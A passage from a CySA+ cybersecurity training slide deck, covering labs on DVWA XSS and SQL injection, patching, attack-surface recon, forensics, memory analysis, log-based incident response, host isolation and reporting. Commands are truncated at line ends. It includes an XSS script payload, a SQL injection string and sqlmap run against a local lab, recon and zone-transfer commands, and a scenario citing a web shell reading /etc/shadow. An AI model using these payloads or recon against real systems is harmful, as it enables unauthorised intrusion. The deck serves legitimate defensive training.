vulnerabilities/xss_s/ posts a guestbook message that is stored in MySQL and rendered to every visitor.
$ curl -s -b "$COOKIE" -d "txtName=mal&mtxMessage=<script>alert('stored')</scrip
▍ Step 4: SQL Injection — manual
vulnerabilities/sqli/?id= builds a SQL query by concatenation.
$ curl -s -b "$COOKIE" "http://127.0.0.1:8080/vulnerabilities/sqli/?id=1%27%20OR
▍ Step 5: SQL Injection — automated with sqlmap
sqlmap will:
$ sqlmap -u "http://127.0.0.1:8080/vulnerabilities/sqli/?id=1&Submit=Submit" \
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
102

Slide 103
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 17 — Hands-On Steps (cont'd)
▍ Step 6: Mitigation: parameterised queries
The only correct fix for SQLi is parameterised queries / prepared statements.
$stmt = $pdo->prepare('SELECT first_name, last_name FROM users WHERE user_id =
▍ Step 7: Map the lab to CySA+ 2.4 secure-coding bullets
| Step | Secure coding bullet | |---|---| | 2, 3 | Output encoding | | 3 | Session management (HttpOnly, SameSite cookies stop XSS-driven session…
▍ Step 8: Tear down
$ docker stop dvwa && docker rm dvwa
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
103

Slide 104
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 17 — What You Learned
• By completing this lab you can:
• Trigger and recognise reflected XSS, stored XSS, and SQL injection.
• Use curl and sqlmap to validate scanner findings end-to-end.
• The correct primary mitigation for each class (encoding, validation, parameterisation).
• The link between the OWASP/DVWA exercises and CySA+ 2.4 secure-coding bullets.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
104

Slide 105
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 18 — Patch Management and Hardening
• Objective
– In this lab you will configure automated patching, list every unpatched CVE on the host, validate a patch with a smoke-test rollback path, and re-score with lynis. This maps to CySA+ 2.5 (Patching and configuration management — Testing / Implementation / Rollback / Validation, Maintenance windows, Attack surface…
• Environment: Killercoda Ubuntu Playground
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
105

Slide 106
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 18 — Hands-On Steps
▍ Step 1: Install patching tools
$ apt update && apt install -y unattended-upgrades debsecan lynis needrestart
▍ Step 2: List every unpatched CVE on the host
debsecan reads Debian / Ubuntu security tracker data and prints unfixed CVEs by package.
$ debsecan --suite=$(lsb_release -cs) --format=summary | head -30
▍ Step 3: Enable unattended security upgrades
If 20auto-upgrades does not exist, create it:
$ dpkg-reconfigure -plow unattended-upgrades 2>/dev/null || true
▍ Step 4: Test before patching (CySA+ "Testing")
Patches break things.
$ sha256sum /etc/ssh/sshd_config > /tmp/preupdate.hash
▍ Step 5: Apply the patch (CySA+ "Implementation")
Inside a real maintenance window you would post-notify stakeholders, then move on.
$ DEBIAN_FRONTEND=noninteractive apt -y upgrade
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
106

Slide 107
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 18 — Hands-On Steps (cont'd)
▍ Step 6: Validate the patch (CySA+ "Validation")
If a critical service is broken, you trigger the rollback plan.
$ debsecan --suite=$(lsb_release -cs) --only-fixed | wc -l # should drop
▍ Step 7: Rollback plan (CySA+ "Rollback")
A real rollback strategy:
▍ Step 8: Attack surface reduction (CySA+ 2.5)
A patch closes a single vuln.
$ apt list --installed 2>/dev/null | wc -l
▍ Step 9: Re-score with lynis (CySA+ "Compensating control")
Compare against the score from Lab 2.
$ lynis audit system --quick --quiet | tail -20
▍ Step 10: Maintenance window playbook
A template you can drop into Lab 25:
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
107

Slide 108
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 18 — What You Learned
• By completing this lab you can:
• List unpatched CVEs with debsecan and prioritise.
• Enable Ubuntu unattended security upgrades.
• Run the Test → Implement → Validate → Rollback sequence.
• Reduce attack surface by removing unused packages and services.
• Use lynis to demonstrate a measurable hardening improvement.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
108

Slide 109
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 19 — Attack Surface Reconnaissance
• Objective
– In this lab you will enumerate the external attack surface of a target organisation using theHarvester and recon-ng, plus free web services like crt.sh, DNSDumpster, and Shodan. This maps to CySA+ 2.5 (Attack surface management — Edge discovery, Passive discovery, Penetration testing, Bug bounty) and 2.2 (Multipurpose…
• Environment: Killercoda Ubuntu Playground
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
109

Slide 110
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 19 — Hands-On Steps
▍ Step 1: Install tools
$ apt update && apt install -y theharvester recon-ng curl whois dnsutils jq
▍ Step 2: Passive discovery with theHarvester
-b selects sources.
$ theHarvester -d example.com -b duckduckgo,crtsh,bing -l 100
▍ Step 3: Certificate-transparency search (edge discovery)
Certificate Transparency logs are the single best free subdomain discovery source — every TLS cert ever issued is public.
$ curl -s 'https://crt.sh/?q=%25.example.com&output=json' | jq -r '.[].name_valu
▍ Step 4: Recon-ng modular framework
Inside the recon-ng shell:
$ recon-ng
▍ Step 5: DNS enumeration
The second command attempts a zone transfer.
$ for sub in www mail vpn admin api dev staging test mx ftp; do
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
110

Slide 111
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 19 — Hands-On Steps (cont'd)
▍ Step 6: Shodan-style passive port discovery (browser)
Free tier (sign up required):
▍ Step 7: Inventory the findings
This is the deliverable a SOC analyst hands to the vulnerability-management team.
$ mkdir -p /tmp/lab19
▍ Step 8: Map the lab to CySA+ 2.5 bullet points
| Lab step | CySA+ 2.5 vocab | |---|---| | theHarvester / crt.sh / DNS | Edge discovery, Passive discovery | | Recon-ng hackertarget | Passive…
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
111

Slide 112
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 19 — What You Learned
• By completing this lab you can:
• Use theHarvester and crt.sh for passive subdomain discovery.
• Drive Recon-ng's workspace/module model and export reports.
• Combine DNS, certificate transparency, and Shodan-style services into a single external inventory.
• Map enumeration techniques to CySA+ attack-surface-management vocabulary.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
112

Slide 113
TOPIC 3 · 20% OF CS0-003
Incident Response and Management
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
113

Slide 114
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Topic 3 Overview
• CompTIA CySA+ CS0-003 exam weighting: 20%
• Attack frameworks (Kill Chain, ATT&CK, Diamond)
• Evidence acquisition & chain of custody
• Memory & host forensics
• Log analysis for IR
• Containment & isolation
• IR playbooks & tabletop exercises
• Hands-on Labs 20–25 (6 labs)
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
114

Slide 115
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 20 — Cyber Kill Chain and ATT&CK Mapping
• Objective
– In this lab you will walk a single intrusion scenario through Lockheed Martin's Cyber Kill Chain, then map the same scenario to the MITRE ATT&CK Navigator and the Diamond Model. This maps to CySA+ 3.1 (Cyber kill chains, Diamond Model of Intrusion Analysis, MITRE ATT&CK, OSSTMM, OWASP Testing Guide).
• Environment: Web — MITRE ATT&CK Navigator
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
115

Slide 116


TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 20 — Reference Diagram
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
116

Slide 117
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 20 — Hands-On Steps
▍ Step 1: The scenario
> A finance department user opens an invoice attachment from alerts@secur1ty-paypal.com (Lab 8).
▍ Step 2: Map to the 7 stages of the Lockheed Cyber Kill Chain
| Stage | What happened | IOC / artefact | |---|---|---| | 1.
▍ Step 3: Open MITRE ATT&CK Navigator
Browser: https://mitre-attack.github.io/attack-navigator/
▍ Step 4: Tag the techniques used in the scenario
In the search box, find and select each of these.
▍ Step 5: Diamond Model of Intrusion Analysis
Fill in the four corners of the diamond:
$ ┌────────────┐
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
117

Slide 118
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 20 — Hands-On Steps (cont'd)
▍ Step 6: Compare frameworks
| Framework | Strength | When to use | |---|---|---| | Cyber Kill Chain | Simple 7-stage narrative | Exec briefing | | MITRE ATT&CK | Rich TTP…
▍ Step 7: Save artefacts
These artefacts feed into the incident report deliverable (Lab 27).
$ mkdir -p /tmp/lab20
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
118

Slide 119
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 20 — What You Learned
• By completing this lab you can:
• Walk a realistic intrusion through the 7-stage Cyber Kill Chain.
• Build an ATT&CK Navigator layer by mapping each scenario step to a technique ID.
• Apply the Diamond Model to enumerate pivot opportunities.
• Choose the right framework for the analytic question at hand.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
119

Slide 120
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 21 — Evidence Acquisition and Chain of Custody
• Objective
– In this lab you will perform a forensically sound image of a "compromised" disk and memory, generate hashes, fill in a chain-of-custody form, and verify integrity. This maps to CySA+ 3.2 (Evidence acquisitions — Chain of custody, Validating data integrity, Preservation, Legal hold).
• Environment: Killercoda Ubuntu Playground
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
120

Slide 121



TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 21 — Reference Diagram
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
121

Slide 122
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 21 — Hands-On Steps
▍ Step 1: Why order matters: order of volatility
Before touching the system, recall the volatility ladder (most-to-least volatile):
▍ Step 2: Create a controlled "evidence" target
You now have an 8 MB "disk" with two artefacts.
$ mkdir -p /tmp/evidence /tmp/case_001
▍ Step 3: Hash the source BEFORE imaging (preservation)
Both hashes are recorded — MD5 for legacy compatibility, SHA-256 for cryptographic strength.
$ sha256sum /tmp/evidence/suspect.img | tee /tmp/case_001/source.sha256
▍ Step 4: Make a bit-for-bit image (acquisition)
Real engagements use a hardware write-blocker plus dcfldd or dc3dd (FTK Imager on Windows) — they hash on-the-fly and log every read error.
$ dd if=/tmp/evidence/suspect.img of=/tmp/case_001/image.dd bs=1M status=progres
▍ Step 5: Verify integrity (validating data integrity)
If the hashes match, the image is admissible.
$ sha256sum /tmp/case_001/image.dd | tee /tmp/case_001/image.sha256
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
122

Slide 123
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 21 — Hands-On Steps (cont'd)
▍ Step 6: Capture volatile memory (memory acquisition)
In Linux the standard free tools are:
$ apt install -y avml 2>/dev/null || echo "avml may need manual install"
▍ Step 7: Build the chain-of-custody form
Every transfer of the evidence (analyst → locker → court) gets a new row.
$ cat > /tmp/case_001/chain_of_custody.md <<EOF
▍ Step 8: Legal hold
A legal hold suspends normal retention policies for evidence relevant to litigation or regulatory request.
$ chmod -w /tmp/case_001/image.dd
▍ Step 9: Working copies
You analyse the working copy, never the original.
$ cp /tmp/case_001/image.dd /tmp/case_001/working_copy.dd
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
123

Slide 124
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 21 — What You Learned
• By completing this lab you can:
• The order of volatility and why it dictates acquisition sequence.
• How to image a disk with dd and verify with SHA-256.
• Where Linux/Windows memory acquisition tools live.
• How to fill a chain-of-custody form and apply a legal hold.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
124

Slide 125
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 22 — Memory Forensics with Volatility
• Objective
– In this lab you will analyse a memory image with Volatility 3 — listing processes, network connections, command lines, and pulling DLLs / injected code. Memory forensics finds artefacts that never touched disk (Cobalt Strike beacons, in-memory shellcode). This maps to CySA+ 3.2 (Data and log analysis, Evidence…
• Environment: Killercoda Ubuntu Playground
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
125

Slide 126

TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 22 — Reference Diagram
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
126

Slide 127
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 22 — Hands-On Steps
▍ Step 1: Install Volatility 3
Volatility 3 is a complete rewrite in Python 3 with built-in symbol management — no manual profile required.
$ apt update && apt install -y python3-pip git
▍ Step 2: Obtain a sample memory image
Public training images are large but free.
# Example download (~30 MB):
▍ Step 3: Identify the image
Output identifies the OS, build, and addresses Volatility will use for the analysis.
$ vol -f /tmp/cridex.vmem windows.info
▍ Step 4: List processes
Look for:
$ vol -f /tmp/cridex.vmem windows.pslist
▍ Step 5: Hunt hidden processes
A row that appears in psscan but not pslist is a rootkit-hidden process.
$ vol -f /tmp/cridex.vmem windows.psscan # scans pool, finds unlinked PIDs
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
127

Slide 128
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 22 — Hands-On Steps (cont'd)
▍ Step 6: Recover command lines
The command line of a malicious process often contains the C2 URL, base64 payload, or -NoProfile -EncodedCommand … — your fastest IOC.
$ vol -f /tmp/cridex.vmem windows.cmdline
▍ Step 7: Network connections at time of capture
Maps PID → local IP:port → remote IP:port.
$ vol -f /tmp/cridex.vmem windows.netscan
▍ Step 8: DLL injection / code injection
malfind looks for memory regions marked RWX with PE headers or shellcode — a textbook process-injection indicator.
$ vol -f /tmp/cridex.vmem windows.dlllist --pid <SUSPECT_PID>
▍ Step 9: Dump a suspect process and triage it
You now have a static artefact for AV/sandbox submission — derived from RAM only.
$ mkdir -p /tmp/dump
▍ Step 10: Linux memory images
For Lab 21's AVML output, the equivalent plugins live under linux.*:
$ vol -f /tmp/case_001/memory.lime linux.pslist
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
128

Slide 129
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 22 — What You Learned
• By completing this lab you can:
• Install and orient Volatility 3 against a memory image.
• Enumerate processes, hidden processes, command lines, and live connections.
• Detect injected code with malfind.
• Dump processes to disk and feed them into Lab 9's static triage workflow.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
129

Slide 130
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 23 — Log Analysis for Incident Response
• Objective
– In this lab you will work an incident from a pile of journalctl and web-server logs: pivot from one IOC to the next, build a timeline, and produce the "Who, What, When, Where, Why" rows that feed the executive report. This maps to CySA+ 3.2 (Data and log analysis, IoC, Detection and analysis).
• Environment: Killercoda Ubuntu Playground
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
130

Slide 131

TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 23 — Reference Diagram
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
131

Slide 132
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 23 — Hands-On Steps
▍ Step 1: Seed a realistic log set
$ apt update && apt install -y jq
▍ Step 2: Triage with simple greps
5 203.0.113.7 flagged — the brute-force source.
$ grep "Failed password" auth.log | awk '{print $(NF-3)}' | sort | uniq -c | sor
▍ Step 3: Pivot to the first success
08:00:06 root from 203.0.113.7 — the brute-force succeeded after 5 tries in 5 seconds.
$ grep "Accepted" auth.log | grep 203.0.113.7
▍ Step 4: Pivot to the web layer
The same IP uploaded shell.php two seconds after login and immediately executed id and cat /etc/shadow.
$ grep 203.0.113.7 web.log
▍ Step 5: Pivot to the data exfil
A 1.07 GB flow from 10.0.0.50 to 185.220.101.45 at 08:10 — the exfiltration.
$ grep -E "[0-9]{9,}" netflow.log
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
132

Slide 133
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 23 — Hands-On Steps (cont'd)
▍ Step 6: Build the incident timeline
This table is dropped straight into the executive incident report (Lab 27) under "Timeline".
$ cat > timeline.md <<'EOF'
▍ Step 7: Use journalctl for live systems
On the real host, the same workflow against systemd:
$ journalctl _SYSTEMD_UNIT=ssh.service --since "2026-05-13 08:00" --until "2026-
▍ Step 8: IoC list extracted from the analysis
Feed this list into the Threat Intel pipeline (Lab 10) and the containment script (Lab 24).
$ cat > iocs.txt <<'EOF'
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
133

Slide 134
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 23 — What You Learned
• By completing this lab you can:
• Pivot across auth, web, and netflow logs from a single starting IoC.
• Build an incident timeline that maps cleanly to the kill chain.
• Use journalctl to do the same on a live systemd host.
• Produce a structured IoC list ready for containment and reporting.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
134

Slide 135
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 24 — Containment with Host Isolation
• Objective
– In this lab you will isolate a compromised host with iptables / nftables, apply compensating controls, and verify that the box can still reach the SOC analyst workstation but nothing else. This maps to CySA+ 3.2 (Containment, eradication, and recovery — Scope, Impact, Isolation, Remediation, Re-imaging, Compensating…
• Environment: Killercoda Ubuntu Playground
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
135

Slide 136
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 24 — Hands-On Steps
▍ Step 1: Install tools
$ apt update && apt install -y iptables nftables iproute2
▍ Step 2: Snapshot current connectivity (scope of impact)
Record what is talking to what — this is the "Scope" and "Impact" assessment.
$ ip addr | grep -A1 'state UP'
▍ Step 3: Define the SOC bastion (your management channel)
Containment that locks you out is useless.
$ SOC_IP=10.10.0.10 # your analyst workstation / EDR console
▍ Step 4: Apply a "network isolation" policy
The host is now reachable only from the SOC bastion on port 22 — every other connection (including the attacker's C2) is dead.
$ iptables -P INPUT DROP
▍ Step 5: Save the rules so isolation survives reboot
Without this, a reboot during eradication accidentally unisolates the host.
$ apt install -y iptables-persistent
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
136

Slide 137
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 24 — Hands-On Steps (cont'd)
▍ Step 6: Kill active malicious connections (eradication start)
Killing connections before isolation lets them re-establish; after isolation they cannot.
# Find the suspect process (Lab 5)
▍ Step 7: Apply compensating controls (CySA+ "Compensating controls")
While the team eradicates, mitigate continued risk on neighbouring systems:
▍ Step 8: Re-imaging vs cleanup decision
| Situation | Recommend | |---|---| | Kernel rootkit / MBR malware | Re-image | | Unknown extent of compromise | Re-image | | Web shell, single file,…
▍ Step 9: Verify isolation worked
Both should fail.
# From the host (Killercoda terminal):
▍ Step 10: Document containment for the report
Drop this straight into Lab 27's incident report.
$ cat > /tmp/containment.md <<EOF
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
137

Slide 138
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 24 — What You Learned
• By completing this lab you can:
• Isolate a host with default-DROP firewall while keeping a management channel.
• Distinguish containment, eradication, and recovery.
• Decide between cleanup and re-imaging.
• Apply compensating controls during the cleanup window.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
138

Slide 139
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 25 — Incident Response Playbook and Tabletop
• Objective
– In this lab you will draft a NIST-aligned incident response plan, a one-page playbook, and run a 45-minute tabletop exercise against the scenario from Lab 20. This maps to CySA+ 3.3 (Preparation — IR plan, Tools, Playbooks, Tabletop, Training, BC/DR; Post-incident — Forensic analysis, Root cause, Lessons learned).
• Environment: Killercoda Ubuntu Playground
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
139

Slide 140

TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 25 — Reference Diagram
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
140

Slide 141
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 25 — Hands-On Steps
▍ Step 1: The NIST 800-61 incident-response life cycle
CySA+ 3.3 is exactly this loop with two of its four phases broken out.
$ ┌──────────────┐ ┌────────────────┐ ┌─────────────────────┐ ┌────────
▍ Step 2: Author the high-level IR plan
$ mkdir -p /tmp/lab25 && cd /tmp/lab25
▍ Step 3: Author a one-page phishing playbook
$ cat > playbook_phishing.md <<'EOF'
▍ Step 4: Run a 45-minute tabletop exercise
Scenario (read aloud at T = 0): > "08:00 — A finance user reports an invoice email looked off but opened it.
▍ Step 5: Capture lessons learned (post-incident)
These actions become the inputs to the next Preparation cycle — closing the NIST loop.
$ cat > hot_wash.md <<'EOF'
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
141

Slide 142
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 25 — Hands-On Steps (cont'd)
▍ Step 6: Training (CySA+ 3.3 "Training")
Schedule four touches per year:
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
142

Slide 143
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 25 — What You Learned
• By completing this lab you can:
• The NIST 800-61 IR life cycle and how it maps to CySA+ 3.3.
• Draft a high-level IR plan with RACI, severity, and escalation.
• Author a one-page playbook for the most common incident type.
• Run a structured tabletop and capture lessons learned that feed back into preparation.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
143

Slide 144
TOPIC 4 · 17% OF CS0-003
Reporting and Communication
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
144

Slide 145
TOPIC 4 · REPORTING AND COMMUNICATION
Topic 4 Overview
• CompTIA CySA+ CS0-003 exam weighting: 17%
• Vulnerability management reporting
• Executive incident reporting
• Security metrics (MTTD/MTTR)
• Compliance reporting (PCI DSS / ISO 27001 / NIST)
• Stakeholder communication & lessons learned
• Hands-on Labs 26–30 (5 labs)
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
145

Slide 146
TOPIC 4 · REPORTING AND COMMUNICATION
Lab 26 — Vulnerability Management Report
• Objective
– In this lab you will turn raw OpenVAS / Nmap output into a stakeholder-ready vulnerability report with a risk score, affected hosts, mitigations, and an action plan. This maps to CySA+ 4.1 (Vulnerability management reporting — Vulnerabilities, Affected hosts, Risk score, Mitigation, Recurrence, Prioritization;…
• Environment: Killercoda Ubuntu Playground
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
146

Slide 147
TOPIC 4 · REPORTING AND COMMUNICATION
Lab 26 — Hands-On Steps
▍ Step 1: Install report tooling
pandoc converts Markdown → PDF / HTML / DOCX with one command.
$ apt update && apt install -y pandoc texlive-latex-base texlive-fonts-recommend
▍ Step 2: Seed input data (pretend it came from OpenVAS)
The columns map directly to CySA+ 4.1's bullet list: Vulnerabilities, Affected hosts, Risk score, Recurrence.
$ mkdir -p /tmp/lab26 && cd /tmp/lab26
